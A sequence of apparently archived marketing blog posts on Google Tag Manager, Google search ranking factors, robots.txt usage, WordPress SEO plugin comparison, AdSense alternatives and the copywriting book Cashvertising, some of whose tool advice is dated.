By keeping an eye on these trends and continuously optimizing your SEO strategy, you’ll be well-positioned to succeed in the ever-evolving world of search.
In the fast-paced world of digital marketing, understanding tools that help track website performance is essential for website owners, marketers, and developers. One such powerful tool is Google Tag Manager (GTM). It allows you to efficiently manage and deploy tracking tags without needing to write code directly on your site. This guide will explain what Google Tag Manager is, why it’s useful, and provide a step-by-step walkthrough on how to get started with it. 1. What is Google Tag Manager?
Google Tag Manager is a free tool from Google that allows you to manage and deploy marketing tags (code snippets or tracking pixels) on your website (or mobile app) without modifying the code directly.
Tags are snippets of code or tracking pixels used to collect information on your website or app. Common tags include Google Analytics, Facebook Pixel, and other marketing tracking tools.
Triggers are conditions that tell Google Tag Manager when or where to fire a particular tag. For instance, you can set up a trigger to fire a tag whenever a user clicks a button or submits a form. With Google Tag Manager, you avoid manual coding, making it a valuable tool for marketers who want to manage tags without developer assistance. 2. Why Use Google Tag Manager?
The tool simplifies tag management and enhances website performance by centralizing all tags in one place, reducing code redundancy, and optimizing site speed. Here are some primary benefits of using GTM:
Faster Deployment: Tags can be added or modified without editing the website’s code.
Error Reduction: GTM allows you to test each tag before deploying it, reducing the risk of errors.
Efficiency and Flexibility: Centralized tag management streamlines tracking, especially for multiple marketing campaigns.
Built-in Templates: GTM includes templates for popular tags, making it easy to set up tools like Google Analytics, Google Ads, and more. Using GTM means website owners and marketers can improve their website analytics, and marketing performance, and gain valuable insights—all while saving time. 3. Getting Started with Google Tag Manager
Sign Up: Go to tagmanager.google.com and sign in with your Google account.
Set Up a New Account: Enter an account name, which is typically your business name.
Create a Container: Containers hold all the tags for your website or app. Enter your website URL and select the platform (Web, iOS, Android).
Install the Container Code on Your Site: GTM will generate a snippet of code for you to place on every page of your website, typically on the <head> and <body> sections.
The GTM dashboard is user-friendly, but understanding the main sections will help you get started:
Tags: Where you create, manage, and edit tags.
Triggers: Define when tags should fire (e.g., on page load, on click, or form submission).
Variables: Store values that can be used in your tags and triggers (e.g., page URLs or click URLs).
4. Adding Tags and Triggers in Google Tag Manager
Tags are essential for tracking user behavior and understanding how users interact with your website. Here’s a step-by-step guide on adding tags:
Go to Tags in the GTM dashboard.
Click on “New” to create a new tag.
Choose a Tag Type: Google Tag Manager offers built-in templates for various tools, including Google Analytics and AdWords.
Configure the Tag: For example, if you’re setting up a Google Analytics tag, enter your Analytics tracking ID.
Add a Trigger: Triggers determine when the tag should fire. Click on “Triggering” within the tag setup.
Choose Trigger Type: Google Tag Manager provides several options such as page view, click, or form submission.
Set Trigger Conditions: For example, if you want a tag to fire on all pages, select “All Pages.”
After creating tags and triggers, save them and click “Submit” in GTM to publish your changes. Google Tag Manager then makes the tags live on your website. 5. Using Google Tag Manager with Google Analytics
One of the most common uses for Google Tag Manager is integrating it with Google Analytics to track website traffic and user behavior.
Create a Google Analytics Tag: In GTM, create a new tag and select “Google Analytics: Universal Analytics” from the tag types.
Set the Tracking Type: Choose “Page View” if you want to track all page views on your site.
Enter Tracking ID: Input your Google Analytics tracking ID.
Add Triggers: Select the “All Pages” trigger to ensure the tag fires on every page view. Using GTM with Google Analytics not only simplifies tracking but also allows you to customize tracking (e.g., track specific events like button clicks, form submissions, or file downloads). 6. Advanced Tracking with Google Tag Manager
Event tracking enables you to track specific user actions on your website. For example, you may want to track when users click a particular button.
Create a New Tag: Go to the “Tags” section and click on “New.”
Set Tag Type to Google Analytics: Select “Event” as the tracking type.
Configure Event Parameters: Define parameters like “Category,” “Action,” and “Label” to describe the event.
Add a Trigger: Set a trigger for the specific button click (e.g., by using “Click URL” or “Click Text” as the trigger condition).
Google Ads conversion tracking helps measure the success of your ad campaigns.
Create a Conversion Tag: Go to “Tags” and select “Google Ads Conversion Tracking” as the tag type.
Add Conversion ID and Label: These details are provided in your Google Ads account.
Set a Trigger for Conversion Event: Define when the tag should fire, such as when users land on a “Thank You” page after completing a purchase. By implementing these advanced tracking methods, you gain deeper insights into user behavior and can make more informed marketing decisions. 7. Testing and Debugging Tags
Before you publish tags, it’s essential to test them to ensure they’re firing correctly. Google Tag Manager offers a built-in Preview Mode to help with this.
Enable Preview Mode: In GTM, click on “Preview” in the upper right corner of the dashboard. This opens a new window showing your site with the GTM debugger.
Check Tag Firing: The debugger will show which tags are firing on each page and reveal any errors.
Debugging Common Errors: If a tag isn’t firing, ensure that triggers and variables are set up correctly. GTM also provides details on why a tag didn’t fire. Testing and debugging ensure accurate tracking data, so always review tags thoroughly before publishing. 8. Publishing Changes in Google Tag Manager
After testing, you’re ready to make your tags live on the site. In GTM:
Click “Submit” in the upper right corner.
Enter a Version Name and Description: This helps you track changes and version history.
Publish: Once published, your tags are live and collecting data. Version control in GTM allows you to roll back to previous tag configurations if any issues arise, making tag management reliable and flexible. 9. Tips for Effective Use of Google Tag Manager
Use Naming Conventions: Name tags, triggers, and variables clearly for easy identification.
Regularly Clean Up Unused Tags: Delete or disable old tags to keep the system organized.
Keep Track of Changes: Use GTM’s version history to monitor updates.
Utilize Variables: Variables simplify tag management by storing values like Google Analytics IDs or URLs.
Practice Caution with Custom HTML Tags: Only use custom HTML tags from trusted sources to avoid security risks. Following these tips will help you get the most out of GTM, streamline your tag management, and enhance your website tracking. FAQs
Yes, Google Tag Manager is completely free, with no hidden fees. However, some third-party tags may require subscriptions.
Google Tag Manager manages tags for tracking and marketing purposes, while Google Analytics analyzes site traffic and user behavior. GTM can deploy Google Analytics tags.
Yes, GTM is user-friendly and designed to be used by marketers. However, for complex installations, a developer’s help might be beneficial.
Yes, GTM only manages tags; you still need Google Analytics to analyze data collected through these tags.
Use GTM’s Preview Mode to test tags and ensure they fire correctly before publishing them live.
If used correctly, GTM can improve performance by organizing tags in one location. Avoid overloading GTM with too many tags to maintain speed. Google Tag Manager is a powerful tool that simplifies tag management and enhances your ability to track and analyze user behavior effectively. By setting up tags, configuring triggers, and using GTM’s debugging features, you can optimize your website’s performance and improve your marketing insights without needing complex code changes. With GTM, you can take control of your website’s tracking efforts, improve efficiency, and make data-driven decisions with confidence.
As the digital landscape grows ever more competitive, understanding how to make your website visible on Google is vital. Google uses various complex algorithms to decide which pages to display in response to search queries, and meeting these criteria can be a game changer for your online presence. This guide covers Google’s essential criteria for website owners, helping you navigate the key factors that influence your site’s visibility in search results. 1. Quality Content: The Core of SEO
The foundation of Google’s search criteria lies in content quality. Google values websites that provide valuable, informative, and relevant content that meets users’ needs. Quality content should be:
Informative and Useful: Content should aim to answer user queries or provide valuable insights on a topic.
Unique and Original: Avoid duplicate content as it can hurt your rankings. Every page should offer something new.
Well-Researched: Accurate and up-to-date information increases credibility.
Comprehensive: Cover topics thoroughly, anticipating and answering questions your audience might have. Content Tip: Google evaluates content quality using the E-E-A-T framework (Experience, Expertise, Authoritativeness, and Trustworthiness), especially for critical areas like health, finance, and law. 2. Keywords and User Intent Alignment
Understanding and integrating keywords that match your audience’s search intent is crucial. Google wants to deliver results that precisely meet user expectations, so knowing what your target audience is searching for is essential.
Identify Long-Tail Keywords: Long-tail keywords are specific phrases that often have less competition and higher user intent.
Optimize for Search Intent: Structure your content to align with what users are looking to find (informational, navigational, or transactional). Keyword Tip: Avoid keyword stuffing. Instead, focus on naturally placing keywords within high-quality content. 3. Website Usability and User Experience (UX)
Google values websites that provide a seamless experience. User experience impacts how long users stay on your site, engage with content, and revisit. Essential elements include:
Mobile Friendliness: Google uses mobile-first indexing, meaning it primarily considers the mobile version of your site.
Fast Loading Speed: Slow-loading sites lead to higher bounce rates. Tools like Google PageSpeed Insights can help improve site speed.
Clear Navigation: Users should be able to navigate between pages on your site easily.
Accessible Design: Ensure your site is accessible to users with disabilities by incorporating ADA-compliant design. UX Tip: High bounce rates or low dwell time can indicate poor UX, affecting ranking. 4. Core Web Vitals and Technical SEO
Google’s Core Web Vitals are essential for measuring page performance and include loading speed, interactivity, and visual stability metrics. The three main Web Vitals are:
Largest Contentful Paint (LCP): Measures loading performance. Ideal LCP is within 2.5 seconds of page load.
First Input Delay (FID): Measures interactivity. Aim for an FID of less than 100 milliseconds.
Cumulative Layout Shift (CLS): Measures visual stability. The target CLS score is less than 0.1. Technical SEO also includes elements like SSL certification, a sitemap, and well-structured URLs, which contribute to both ranking and usability.
Technical Tip: Regularly monitor Core Web Vitals using tools like Google Search Console to keep performance high. 5. Secure and Accessible Website (HTTPS)
Google prioritizes secure websites, which is why HTTPS is now a ranking factor. Sites with HTTPS encryption are considered safer and more reliable by users and search engines alike.
SSL Certificate: Ensure your website has a valid SSL certificate to display the HTTPS protocol.
Website Accessibility: An accessible website means anyone, regardless of disability, can navigate and understand your content. This includes using alt text for images and offering text alternatives for multimedia. Security Tip: Use strong passwords and update plugins regularly to keep your site secure. 6. Structured Data and Rich Snippets
Structured data helps Google better understand your content, making it easier to display rich snippets in search results. Rich snippets provide additional information beneath search result titles, increasing click-through rates (CTR).
Use Schema Markup: Schema markup adds structured data to your site, allowing search engines to recognize content types like recipes, reviews, events, and FAQs.
Highlight Key Information: Make sure important details like product ratings or event dates are accurately marked up. Data Tip: Use Google’s Structured Data Testing Tool to check if your schema is implemented correctly. 7. Backlinks from Authoritative Sources
Backlinks, or inbound links from other reputable sites, signal to Google that your site is credible and trustworthy. Building a robust backlink profile can significantly boost your rankings.
Focus on Quality Over Quantity: A few high-quality backlinks are more effective than numerous low-quality ones.
Engage in Guest Blogging: Contribute to other reputable sites within your industry to gain natural backlinks.
Internal Linking: Don’t overlook the importance of internal linking, as it improves site navigation and user engagement. Link Tip: Regularly monitor your backlink profile to remove any spammy or toxic links that could harm your ranking. 8. Freshness of Content
Google’s algorithm often favors content that is updated regularly. This is particularly true for topics that experience frequent changes, like technology, finance, and health.
Update Existing Pages: Regularly update key pages with new insights, statistics, or other relevant information.
Create New Content: Adding new blog posts, articles, or other types of content keeps your site active. Freshness Tip: Refresh content on high-traffic pages every few months to maintain relevance. 9. Local SEO Optimization
For businesses with a local focus, local SEO is essential for reaching nearby customers. Google My Business (GMB) is a key tool for improving visibility in local searches.
Optimize Google My Business Profile: Ensure your GMB profile has accurate contact information, business hours, and customer reviews.
Local Keywords: Use location-specific keywords to attract local traffic.
Customer Reviews: Positive reviews on GMB enhance credibility and improve ranking in local results. Local SEO Tip: Consistency in NAP (Name, Address, Phone Number) across all online platforms is crucial for local SEO. 10. Optimized Meta Tags
Meta tags provide essential information about your page to search engines and are among the first elements Google scans. The two primary meta tags are:
Title Tag: This is the clickable headline that appears on search engine result pages. Ensure it’s descriptive, includes your main keyword, and is under 60 characters.
Meta Description: This snippet summarizes the page content and should be between 150-160 characters. Though not a ranking factor, a compelling meta description can improve CTR. Meta Tip: Optimize each page’s meta tags individually for better on-page SEO. 11. Mobile Optimization
Since Google’s algorithm uses mobile-first indexing, optimizing for mobile devices is essential. A mobile-friendly design not only improves rankings but also enhances user experience on smartphones and tablets.
Responsive Design: Ensure your site’s layout adjusts smoothly to different screen sizes.
Touch-Friendly Elements: Buttons and links should be easy to tap on a touchscreen.
Simplified Navigation: Minimize the number of steps users need to take to find key information. Mobile Tip: Use Google’s Mobile-Friendly Test tool to check your site’s mobile usability. 12. Social Signals
While Google has not confirmed social signals as a direct ranking factor, social media engagement can indirectly influence SEO by boosting traffic and brand recognition.
Shareable Content: Create content that resonates with your audience and encourages sharing.
Active Social Media Profiles: An active presence on social media platforms can increase visibility and drive traffic back to your site.
Engagement: Respond to comments and interact with your followers to foster trust. Social Tip: Use social media to amplify new content and drive consistent traffic. 13. Page Authority and Domain Authority
Google measures both the relevance of a single page (Page Authority) and the overall strength of a domain (Domain Authority). These metrics assess the credibility of your content and site.
Build Quality Backlinks: A strong backlink profile boosts both page and domain authority.
Optimize Content for Relevance: Focus on building content that is closely aligned with your site’s topic and audience.
Enhance Site Engagement: Improve visitor engagement metrics (time on page, click-through rate) to increase authority. Authority Tip: Keep an eye on domain authority but focus on building valuable, user-centered content as a priority. FAQs
You can improve Core Web Vitals by optimizing image sizes, reducing page load time, minimizing CSS and JavaScript files, and enabling caching.
Yes, HTTPS is a confirmed ranking factor and is essential for building user trust and securing data.
A verified Google My Business profile improves your visibility in local search results, provides essential business information and enables customer reviews.
Yes, high-quality backlinks are one of Google’s top-ranking factors, signaling site authority and trustworthiness.
Aim to refresh high-value content every 3-6 months and add new content regularly to stay relevant.
Q6: Do social media profiles impact SEO? Indirectly, yes. Social media can drive traffic, increase brand recognition, and indirectly improve your SEO efforts. By meeting Google’s essential search criteria, website owners can significantly enhance their chances of ranking high in search results, attracting more visitors, and building a successful online presence. Consistent optimization, a user-centered approach, and staying updated on algorithm changes will keep your site competitive in the ever-evolving world of search engines.
The robots.txt file might seem like a simple text document, but it plays a crucial role in how search engines and other web robots interact with your website. Understanding and properly implementing robots.txt can significantly impact your site’s search engine optimization (SEO) and overall web presence. Let’s explore why this small file carries such significant weight in the digital landscape.
Before diving into its importance, let’s establish what robots.txt is. The robots.txt file is a plain text file that sits in your website’s root directory and follows the Robots Exclusion Protocol (REP). It acts as a set of instructions for web robots (commonly called “bots” or “crawlers”), telling them which parts of your site they can and cannot access.
One of the primary functions of robots.txt is managing how search engine crawlers interact with your site. This is crucial because:
It helps prevent server overload from excessive crawling
It allows you to allocate crawler resources to important pages
It can help reduce bandwidth usage and associated costs
It provides control over how different bots access your content
robots.txt serves as a first line of defense for protecting certain areas of your website:
Administrative areas
User account pages
Private directories
Development or staging environments
Internal search results
Temporary files and folders
The file plays a significant role in SEO strategy by:
Preventing duplicate content issues
Directing crawlers to important pages
Optimizing crawl budget allocation
Managing index bloat
Improving site crawlability
Basic Directives
The robots.txt file uses several key directives:
User-agent: Specifies which robots should follow the rules
Disallow: Indicates which pages or directories are off-limits
Allow: Explicitly permits access to specific pages or directories
Sitemap: Points to the location of your XML sitemap Common Usage Examples
# Allow all robots complete access
User-agent: *
Allow: /
# Block all robots from entire site
User-agent: *
Disallow: /
# Block specific directories
User-agent: *
Disallow: /private/
Disallow: /admin/
Disallow: /tmp/
# Allow specific bot while blocking others
User-agent: Googlebot
Allow: /
User-agent: *
Disallow: /```
## Best Practices for robots.txt Implementation
1. Regular Maintenance
Keep your robots.txt file updated by:
* Regularly reviewing and updating directives
* Monitoring crawler behavior through log files
* Adjusting rules based on site structure changes
* Verifying proper syntax and formatting
* Testing changes before implementation
2. Common Mistakes to Avoid
#### Blocking Important Resources
* CSS and JavaScript files
* Images needed for proper indexing
* Critical content pages
* XML sitemaps
#### Syntax Errors
* Incorrect formatting
* Missing or extra spaces
* Wrong case sensitivity
* Improper use of wildcards
3. Security Considerations
Remember that robots.txt is publicly accessible and should not be used as a security measure:
* Don't rely on it to hide sensitive information
* Use proper authentication methods
* Implement additional security measures
* Consider alternative methods for truly private content
## Impact on Different Types of Websites
E-commerce Sites
For e-commerce websites, robots.txt is particularly important for:
* Managing product categories
* Handling pagination
* Controlling faceted navigation
* Protecting customer account areas
* Managing shopping cart pages
Content-Based Websites
Content publishers should focus on:
* Archival page management
* Tag and category optimization
* Author pages handling
* Search result pages
* Draft content protection
Corporate Websites
Business websites often need to consider:
* Internal document protection
* Career page optimization
* Press release management
* Resource directory control
* Legal document access
## Tools and Testing
Verification Tools
Several tools can help you validate your robots.txt:
* Google Search Console's robots.txt Tester
* <a href="https://www.bing.com/webmasters/about" target="_blank" rel="noopener" title="">Bing Webmaster Tools</a>
* Online robots.txt validators
* Local testing environments
Monitoring and Analysis
Regular monitoring should include:
* Crawler access logs review
* Server response monitoring
* Coverage report analysis
* Error tracking
* Performance impact assessment
## Future Considerations
Evolving Web Standards
Stay informed about:
* New directive implementations
* Changes in search engine behavior
* Updated best practices
* Industry-standard modifications
* Technical specifications changes
Mobile and App Considerations
Modern websites should account for:
* Mobile-first indexing
* App deep linking
* Progressive Web Apps (PWAs)
* Accelerated Mobile Pages (AMP)
* Voice search optimization
## Conclusion
The robots.txt file, despite its simplicity, remains a fundamental tool for managing how search engines and other web robots interact with your website. Proper implementation can significantly impact your site's <a href="https://www.siberoloji.com/category/computer-engineering/software-en/search-engine-optimisation/" target="_blank" rel="noopener" title="">SEO performance</a>, server resources, and content accessibility.
Key takeaways for maintaining an effective robots.txt file:
* Regularly review and update your directives
* Test changes before implementation
* Monitor crawler behavior and adjust accordingly
* Keep security considerations in mind
* Stay informed about evolving standards
Remember that while robots.txt is powerful, it's just one component of a comprehensive SEO and website management strategy. Used correctly, it can help optimize your site's performance and ensure that search engines focus on your most important content.
Whether you're managing a small blog or a large e-commerce platform, understanding and properly implementing robots.txt is crucial for maintaining an efficient and well-optimized website. Take the time to review your current implementation and make any necessary adjustments to ensure you're making the most of this essential tool.
When it comes to optimizing your WordPress website for search engines, two plugins consistently stand out as industry leaders: Yoast SEO vs All in One SEO Pack. Both have earned their reputation as powerful tools for improving website visibility, but which one is right for your needs? Let’s dive into a detailed comparison to help you make an informed decision.
Yoast SEO
Yoast SEO has been a dominant force in WordPress SEO since 2008. Known for its user-friendly interface and comprehensive features, it’s currently active on more than 5 million WordPress websites. The plugin offers both free and premium versions, with the premium version providing additional functionality for serious SEO practitioners.
All-in-One SEO Pack
Launched in 2007, All in One SEO Pack (AIOSEO) is one of the original WordPress SEO plugins. With over 3 million active installations, it provides a robust set of features for optimizing website content. Like Yoast, it offers both free and premium versions with varying capabilities.
Content Analysis
Real-time content analysis with actionable feedback
Readability analysis using Flesch Reading Ease score
Focus keyphrase optimization
Related keyphrase analysis (Premium)
Internal linking suggestions (Premium)
Support for synonyms and related keywords (Premium)
On-page content analysis
TruSEO score with actionable recommendations
Keyword density analysis
Smart recommendations for content optimization
Content optimization for multiple keywords
Advanced schema support Technical SEO Features
XML sitemap generation
Robots.txt file management
.htaccess file management
Breadcrumb navigation support
Advanced schema.org integration
Open Graph and Twitter Card support
XML sitemap creation and management
Robots.txt optimization
RSS feed optimization
Advanced canonicalization
Rich snippets schema markup
Social media integration User Interface and Ease of Use
Strengths:
Intuitive traffic light system for SEO scoring
Clear content analysis with actionable suggestions
Well-organized settings panels
Helpful configuration wizard for initial setup
Visual content analysis indicators Limitations:
Can be overwhelming for beginners with too many options
Some advanced features require a premium version
Strengths:
Clean, modern interface
Straightforward setup process
Organized dashboard
Smart settings for beginners
Contextual help throughout the interface Limitations:
Some features may require more technical knowledge
Advanced customizations can be complex
Yoast SEO
Generally lightweight with minimal impact on site speed
Efficient caching of SEO analysis
Regular updates and optimization
Minimal server resource usage
Good compatibility with caching plugins All-in-One SEO Pack
Optimized for performance
Lower resource consumption
Fast loading times
Efficient database usage
Compatible with major hosting providers
Yoast SEO
Free Version:
Basic SEO functionality
Content and readability analysis
XML sitemaps
Basic schema implementation
Title and meta description editing Premium Version (Starting at $99/year):
Multiple keyword optimization
Internal linking suggestions
Redirect manager
Advanced schema controls
24/7 support
Content insights
Social media previews All-in-One SEO Pack
Free Version:
Essential SEO tools
Basic schema support
XML Sitemap
Social media integration
Robot.txt editor Premium Version (Starting at $49.50/year):
Advanced schema types
SEO analysis tools
Local SEO features
WooCommerce support
Priority support
Unlimited keywords
Yoast SEO
Content Analysis:
Comprehensive readability analysis
Advanced keyword optimization tools
Internal linking suggestions
Educational Resources:
Extensive documentation
Regular webinars
Active blog with SEO tips
Integration:
Seamless integration with major page builders
Compatible with most WordPress themes
Regular updates for WordPress core compatibility All-in-One SEO Pack
Flexibility:
More granular control over settings
Custom post-type support
Advanced users can modify more parameters
Resource Efficiency:
Lower impact on server resources
Streamlined codebase
Efficient processing
E-commerce Focus:
Strong WooCommerce integration
Product schema support
E-commerce SEO features
Choose Yoast SEO if you:
Are new to SEO and need guidance
Want comprehensive content analysis
Prefer a more structured approach to SEO
Need strong multilingual support
Value educational resources and documentation Choose All in One SEO Pack if you:
Want more technical control
Need efficient resource usage
Are running an e-commerce site
Prefer a more straightforward interface
Want a more affordable premium version
Both Yoast SEO vs All in One SEO Pack are excellent choices for WordPress SEO, each with its own strengths and ideal use cases. Yoast SEO excels in user-friendliness and content analysis, making it perfect for content-focused websites and SEO beginners. All-in-One SEO Pack offers more technical control and efficiency, making it ideal for developers and e-commerce sites.
The choice between the two often comes down to specific needs and preferences. Consider factors such as:
Your technical expertise
Budget constraints
Specific feature requirements
Website type and purpose
Long-term SEO goals Remember that both plugins offer free versions that are quite capable, so you can test each one to see which better suits your workflow and requirements. Whichever plugin you choose, (Yoast SEO vs All in One SEO)consistent application of SEO best practices and regular content updates remain key to achieving better search engine rankings.
If you’re looking for ways to generate revenue from your website, Google AdSense might be the first option that comes to mind. However, whether due to strict eligibility requirements, policy constraints, or simply wanting to diversify income streams, many website owners search for alternatives to Google AdSense. Luckily, several reliable alternatives allow you to monetize your website effectively. Here, we’ll explore five of the best Google AdSense alternatives that you can consider to increase your earnings by monetizing your website.
Overview: Media.net is a popular alternative to Google AdSense, particularly known for its contextual advertising. Managed by Yahoo and Bing, Media.net provides high-quality ads that match the content on your website, ensuring a seamless and relevant experience for your users. This network is an excellent option for websites with a substantial volume of U.S. and U.K. traffic, as it performs well in these regions.
Key Features:
Contextual Ads: Media.net excels at showing ads relevant to the content on your page, increasing the likelihood of clicks and conversions.
Native Ads: Offers customizable native ads that match your website’s look and feel.
Mobile Optimization: Ads are fully optimized for mobile, providing a responsive design that works across various devices.
Transparent Reporting: A detailed analytics dashboard provides insight into earnings, performance, and engagement. Requirements:
Media.net requires high-quality, original content and a clean site design. Websites with substantial English-speaking traffic tend to perform better on this platform. Pros:
High-quality, contextual ads
Competitive earnings, especially for U.S. and U.K. traffic
Reliable support team Cons:
Lower earnings for non-English traffic
The approval process can be strict Conclusion: For websites with a large U.S. and U.K. audience, Media.net is a great alternative to AdSense. With its contextual ad targeting, it’s highly effective in ensuring ads are relevant and valuable to visitors, thus increasing engagement.
Overview: PropellerAds is a comprehensive ad network with a wide range of ad formats, including pop-unders, native ads, push notifications, and interstitials. This platform works well with a variety of website types, including blogs, entertainment, and niche websites, providing a unique alternative to traditional banner ads.
Key Features:
Diverse Ad Formats: Pop-unders, native ads, interstitials, and push notifications allow you to experiment with different ad types.
Self-Service Platform: PropellerAds has a self-serve platform, giving publishers control over their ad campaigns.
Push Notification Ads: These are particularly effective for re-engaging users, helping boost return traffic.
Easy Sign-Up and Fast Approval: Unlike AdSense, PropellerAds has a simple sign-up process with a faster approval rate. Requirements:
Almost any site can join, as PropellerAds does not have strict entry requirements. Pros:
Flexible ad formats suitable for various website types
High engagement with unique ad formats like push notifications
Faster payouts than many other networks Cons:
Pop-under ads can sometimes be intrusive
May not perform as well on content-heavy, professional sites Conclusion: PropellerAds is a versatile network that can help increase revenue with its diverse ad formats. While pop-unders may not be ideal for all sites, the platform’s options for push notifications and native ads make it a strong alternative to AdSense.
Overview: AdThrive is an excellent option for high-traffic websites, especially content-rich sites like blogs and lifestyle publications. Known for its high payout rates, AdThrive works on a revenue-share model where publishers receive a significant portion of ad revenue.
Key Features:
High CPM Rates: AdThrive offers some of the highest CPMs, often outperforming other ad networks in terms of revenue.
Personalized Support: AdThrive offers personalized support and account management, helping publishers optimize ad placements for better results.
Quality Advertisers: With premium partnerships, AdThrive can provide ads from top brands that often result in better engagement and higher earnings.
Video Ads: For websites with video content, AdThrive offers monetization options that can boost earnings. Requirements:
A minimum of 100,000 page views per month and high-quality content that meets AdThrive’s editorial standards. Pros:
High earnings for websites with large traffic
Personalized support for optimizing ads
Strong partnerships with premium advertisers Cons:
High entry requirements (minimum page views)
Limited to English-speaking, high-quality content sites Conclusion: AdThrive is ideal for well-established websites with high traffic. Its premium advertiser partnerships and personalized support make it a top choice for content creators seeking high revenue potential.
Overview: SHE Media focuses on female-centric websites and offers a unique network tailored to women-focused content creators. The platform provides opportunities to join their partner network, offering access to exclusive ad campaigns designed to reach a female audience.
Key Features:
Exclusive Campaigns: SHE Media has partnerships with brands focused on reaching female audiences, offering exclusive campaigns and high-quality ads.
Flexible Ad Formats: Provides standard display ads, native ads, and sponsored content options.
High CPM Rates for Niche Audiences: Sites targeting women typically see higher engagement and better CPM rates. Requirements:
SHE Media prefers websites with a female-centered audience and high-quality, regularly updated content. Pros:
Focused on a specific audience niche
High engagement for women-centric content
Offers both display and native ad options Cons:
Limited to websites targeting a female demographic
High CPM rates may depend on location and audience Conclusion: SHE Media is a specialized ad network for content creators targeting female audiences. With its exclusive ad campaigns and high CPMs, this network is a lucrative option for websites that cater to women.
Overview: Amazon Native Shopping Ads is a fantastic choice for websites in the e-commerce, tech, or product review niches. With this ad network, publishers can display Amazon product ads that are relevant to their content. When visitors click on an ad and make a purchase on Amazon, the publisher earns a commission.
Key Features:
Product Recommendations: Amazon’s algorithms show products that align with your content, increasing relevance and engagement.
Revenue from Purchases: Unlike CPM ads, earnings are based on purchases, allowing for a higher payout potential with successful conversions.
Customizable Ad Units: Choose from recommendation ads, search ads, or custom ads to best match your site’s style. Requirements:
Must be an Amazon affiliate to use Native Shopping Ads. Pros:
Relevant, highly targeted product recommendations
Potential for high earnings with successful conversions
Easy integration for existing Amazon affiliates Cons:
Earnings are dependent on conversions, not clicks
Best suited for e-commerce or product-focused websites Conclusion: Amazon Native Shopping Ads offer a profitable alternative for product-focused sites. With commissions based on purchases, this network has the potential for substantial earnings if your site naturally encourages visitors to explore products.
Final Thoughts
When looking for Google AdSense alternatives, consider factors like your audience, content type, and traffic volume. Each of these ad networks brings unique features and benefits. From Media.net’s contextual ads to Amazon’s product-driven approach, there are multiple ways to effectively monetize your website without relying solely on Google AdSense. Test a few of these options, analyze their performance, and choose the one that aligns best with your website’s needs and audience. By diversifying your ad income sources, you can maximize earnings while enhancing the user experience on your site.
In the crowded world of advertising and marketing, standing out from the competition is critical. One of the standout figures in the field of persuasive copywriting is Dr. Eric Whitman, author of the influential book Cashvertising. Whether you’re a seasoned marketer or a budding entrepreneur looking to boost your business, understanding the principles behind Cashvertising can give you a competitive edge. This post dives deep into Dr. Whitman’s concepts, exploring how his strategies can transform your marketing efforts into cash-generating machines.
Before diving into Cashvertising, it’s important to understand the man behind the book. Dr. Eric Whitman is a seasoned advertising expert, with decades of experience in understanding what makes consumers tick. His extensive background in psychology and behavioral science allows him to break down complex psychological principles into actionable tactics that businesses can use to sell their products.
Dr. Whitman is not just an academic; he’s worked with businesses of all sizes and industries, offering practical, real-world advice on how to leverage advertising to increase sales. His book Cashvertising is a culmination of years of research, observation, and testing in the advertising world, making it one of the most reliable resources for those interested in mastering the art of copywriting.
Cashvertising is a guide to mastering the psychology of selling through words. It combines Dr. Whitman’s understanding of human behavior with tried-and-tested marketing techniques, creating a powerful framework for crafting persuasive ads that convert. The book aims to help marketers and business owners understand the hidden psychological triggers that drive purchasing decisions.
Instead of focusing solely on catchy slogans or flashy designs, Cashvertising digs into the core motivations behind why people buy things. Whitman’s approach involves using the right words, the right psychological triggers, and the right techniques to create ads that don’t just grab attention but also convert browsers into buyers.
At the heart of Cashvertising are what Whitman calls the “8 Life Forces,” the primal drives that motivate people to take action. Understanding these drives is key to creating effective advertisements. They are:
Survival, Enjoyment of Life, Life Extension
Enjoyment of Food and Beverages
Freedom from Fear, Pain, and Danger
Sexual Companionship
Comfortable Living Conditions
To Be Superior, Winning, Keeping Up with the Joneses
Care and Protection of Loved Ones
Social Approval Whitman argues that all purchasing decisions, whether consciously or subconsciously, are driven by these primal needs. The most effective advertising taps into one or more of these forces. For instance, an ad for a fitness product might appeal to the life force of “Survival, Enjoyment of Life, Life Extension,” by promising to improve health and extend life expectancy. A luxury car advertisement might tap into the desire for “Social Approval” or the drive “To Be Superior” by highlighting how owning the car will elevate the buyer’s status.
By aligning your ad copy with one or more of these fundamental drives, you can create more persuasive, emotionally engaging messages that resonate deeply with your audience.
Another key aspect of Cashvertising is its focus on the importance of word choice. Dr. Whitman goes into detail about how specific words and phrases can trigger psychological responses, often without the consumer even realizing it. He categorizes these into two primary types: Trigger Words and Psychological Triggers.
Trigger Words: These are words that naturally pique curiosity or demand attention. Words like “Free,” “Guaranteed,” “Limited-Time,” and “Exclusive” tap into our desire for scarcity, security, and advantage over others. By strategically placing these words in your ad copy, you can encourage readers to take immediate action.
Psychological Triggers: These refer to broader concepts that manipulate how the brain processes information. Whitman emphasizes the importance of reciprocity, social proof, and fear of missing out (FOMO). For instance, including testimonials in your ad copy provides social proof, showing potential customers that others have already benefited from your product. Similarly, creating a sense of urgency with phrases like “Limited Time Offer” can induce FOMO, pushing readers to act quickly before they miss out. One of the primary lessons in Cashvertising is that specificity sells. Consumers are more likely to trust and respond to ads that are clear and detailed. Instead of saying, “We offer fast delivery,” say, “Your order will be delivered in 24 hours or less.” This kind of precision not only builds credibility but also reassures the customer, making them more likely to buy.
Dr. Whitman also presents what he calls the “17 Foundational Appeals,” which are principles that make advertising more compelling. These include tactics like offering a guarantee, focusing on benefits (not just features), and crafting a strong call to action. Let’s explore a few of these in more detail:
Offer Benefits, Not Features: This is one of the most critical elements in effective advertising. Consumers don’t care about the technical specs of your product; they care about how those specs will improve their lives. For example, instead of saying, “This smartphone has a 20-megapixel camera,” focus on the benefit: “Capture stunning, crystal-clear photos of your loved ones, even from far away.”
A Strong Call to Action: A well-crafted ad always ends with a clear, compelling call to action (CTA). Dr. Whitman stresses that a CTA should not just tell people what to do but also give them a reason to act now. Instead of saying “Buy Now,” you could say, “Buy Now and Save 20% Today Only!”
Make Your Offers Risk-Free: Offering a money-back guarantee or free trial lowers the risk for the buyer and increases the likelihood that they’ll take action. Consumers are naturally risk-averse, so if you can minimize their perceived risk, you’ll remove one of the biggest barriers to making a purchase.
The reason Cashvertising is so effective lies in its foundation: human psychology. By basing his strategies on the innate desires and fears that all humans experience, Dr. Whitman is able to provide a blueprint that works across industries, product types, and demographics.
